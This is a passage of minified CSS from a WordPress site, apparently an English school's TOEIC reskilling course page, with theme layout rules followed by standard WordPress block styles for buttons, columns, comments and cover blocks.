auto}#toeic_reskill_test .rsk_teacher ul.teacherList li figure img{max-width:100%;height:auto}#toeic_reskill_test .rsk_teacher ul.teacherList li .name{text-align:center;font-family:'Poiret One',cursive;margin-top:30px}#toeic_reskill_test .rsk_teacher ul.teacherList li .name span{color:#005bac;font-size:358%;font-weight:700}#toeic_reskill_test .rsk_teacher ul.teacherList li .en{line-height:1.6em;font-size:108%;margin-top:10px}@media(max-width:480px){#toeic_reskill_test .cv_area{height:130px;margin-top:20px;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg_sp.jpg) no-repeat left top;background-size:cover}#toeic_reskill_test .cv_area .cv_area_inner{top:45px;left:initial}#toeic_reskill_test .cv_area .cv_area_inner .btn{width:100%;font-size:120%;padding:18px 0 15px}#toeic_reskill_test .cv_area .cv_area_inner .btn:after{display:none}#toeic_reskill_test .cv_area.intro{width:100%;height:initial;background:url(//english-innovations.com/wp/wp-content/themes/english-innovations/css/../images/reskill_cvBg2_sp.jpg) no-repeat center;background-size:cover;aspect-ratio:3/2}#toeic_reskill_test .cv_area.intro .cv_area_inner{top:70%}#toeic_reskill_test .column{display:block}#toeic_reskill_test .column .txt{width:100%}#toeic_reskill_test .column .img{width:100%}#toeic_reskill_test .target{display:block;font-size:100%;padding:10px}#toeic_reskill_test .target li span{font-size:86.7%}#toeic_reskill_test .strong{font-size:120%}#toeic_reskill_test blockquote{font-size:67%;margin-top:10px}#toeic_reskill_test .rskTable th,#toeic_reskill_test .rskTable td{text-align:center;padding:2.04%}#toeic_reskill_test .rskTable th{line-height:1.5;text-align:center;font-size:80%;padding:2.04% 0}#toeic_reskill_test .table_course tr:first-child th:first-child{width:30.43%}#toeic_reskill_test .table_course tr:first-child th:nth-child(2){width:37.68%}#toeic_reskill_test .rskTable th .th1{top:0;right:0}#toeic_reskill_test .rskTable th .th2{bottom:0;left:0}#toeic_reskill_test .rskTable th .pt{font-size:67%}#toeic_reskill_test .table_score td{font-size:80%}#toeic_reskill_test .rskTable th .hot{font-size:80%}#toeic_reskill_test .rskTable td .goal{font-size:100%}#toeic_reskill_test .rskTable td .txt{line-height:1.5;text-align:left;font-size:80%}#toeic_reskill_test .rskTable td .before{font-size:80%}#toeic_reskill_test .rskTable td .after{font-size:100%;margin-top:5px}#toeic_reskill_test .rskTable td .sale{font-size:80%;margin-left:0}#toeic_reskill_test .rskTable .td_inner{display:block}#toeic_reskill_test .mainImg .txtArea{top:7.79%;width:70%;padding-right:3%}#toeic_reskill_test .mainImg .balloon{font-size:87%}#toeic_reskill_test .mainImg .ttl{font-size:7.3vw;margin-top:0}#toeic_reskill_test .mainImg .note{font-size:67%;margin-top:10px}#toeic_reskill_test .mainImg .txt1{font-size:80%;margin-top:30px}#toeic_reskill_test .mainImg .txt2{font-size:133%;margin-top:0}#toeic_reskill_test .mainImg .txt2 small{font-size:50%}#toeic_reskill_test .mainImg .txt2 .num{font-size:150%}#toeic_reskill_test .mainImg .txt2 .emphasis{font-size:175%}#toeic_reskill_test .mainImg .desc{display:flex;flex-direction:row-reverse;font-size:80%;margin-top:30px;padding-left:0}#toeic_reskill_test .mainImg .desc li{margin-bottom:5px}#toeic_reskill_test .rsk_first{margin:40px auto 0}#toeic_reskill_test .rsk_first .catch1{font-size:200%;letter-spacing:.05em}#toeic_reskill_test .rsk_first .catch2{display:block;font-size:143%}#toeic_reskill_test .rsk_first .txt1{margin-top:20px}#toeic_reskill_test .rsk_first .txt1,#toeic_reskill_test .rsk_first .support,#toeic_reskill_test .rsk_first .txt2{font-size:113%}#toeic_reskill_test .rsk_first .txt1 .reskill_logo{width:80px}#toeic_reskill_test .rsk_first .txt1 .icon{width:24px}#toeic_reskill_test .rsk_first .support{display:block;letter-spacing:.05em;margin:20px 0 20px}#toeic_reskill_test .rsk_about h2{margin-top:60px}#toeic_reskill_test .rsk_about h2+.column .img{width:64.06%;margin-right:auto;margin-left:auto}#toeic_reskill_test .rsk_about h2+.column .txt{margin-top:10px}#toeic_reskill_test .rsk_about .terms{display:block}#toeic_reskill_test .rsk_about .terms .ttl{text-align:center;margin:0;padding:5px}#toeic_reskill_test .rsk_about .terms .list{margin-top:10px}#toeic_reskill_test .rsk_point h2 img{max-height:50px;padding:5px 5px 8px 10px}#toeic_reskill_test .rsk_point .mentor{width:72.46%;margin-right:auto;margin-left:auto}#toeic_reskill_test .rsk_point .img{margin-top:10px}#toeic_reskill_test .rsk_require .img{display:none}#toeic_reskill_test .rsk_teacher ul.teacherList{display:block}#toeic_reskill_test .rsk_teacher ul.teacherList li{width:100%;overflow:hidden}#toeic_reskill_test .rsk_teacher ul.teacherList li figure{float:left;width:32.87%;margin:0 20px 5px 0}#toeic_reskill_test .rsk_teacher ul.teacherList li .name{margin-top:0}#toeic_reskill_test .rsk_teacher ul.teacherList li .name span{font-size:179%}#toeic_reskill_test .rsk_teacher ul.teacherList li .en{font-size:100%;margin-top:10px}#rsk_mailform{padding-top:60px}}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{display:block;font-family:inherit;overflow-wrap:break-word;white-space:pre-wrap}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover 